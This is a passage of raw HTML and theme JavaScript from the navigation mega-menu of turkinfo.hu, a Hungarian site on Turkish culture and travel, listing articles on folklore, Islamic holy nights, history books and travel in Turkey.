href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 